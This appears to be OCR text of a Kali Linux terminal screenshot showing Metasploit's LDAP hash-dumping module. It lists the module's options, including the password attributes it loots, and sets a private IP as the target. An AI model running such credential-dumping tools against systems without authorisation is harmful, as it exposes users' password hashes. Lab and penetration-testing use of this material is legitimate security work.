 root@kali: /home/kali × root@kali: /home/kali/hackton ×
msf6 auxiliary(gather/ldap_hashdump) > options
Module options (auxiliary/gather/ldap_hashdump):
Name Current Setting Required Description
BASE_DN no LDAP base DN if you already have it
BIND_DN no The username to authenticate to LDAP server
BIND_PW no Password for the BIND_DN
MAX_LOOT no Maximum number of LDAP entries to loot
PASS_ATTR userPassword, sambantpassword, sambalmpassword, mailuserpassword, password, pwdhistory, passwordhistory, clearpas yes LDAP attribute, that contains password hashes
sword
READ_TIMEOUT 600 no LDAP read timeout in seconds
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 636 yes The target port
SSL true no Enable SSL on the LDAP connection
THREADS 1 yes The number of concurrent threads (max one per host)
USER_ATTR dn no LDAP attribute(s), that contains username
Auxiliary action:
Name Description
Dump Dump all LDAP data
msf6 auxiliary(gather/ldap_hashdump) > set rhosts 192.168.1.140
rhosts ⇒ 192.168.1.140
GeoHome Energy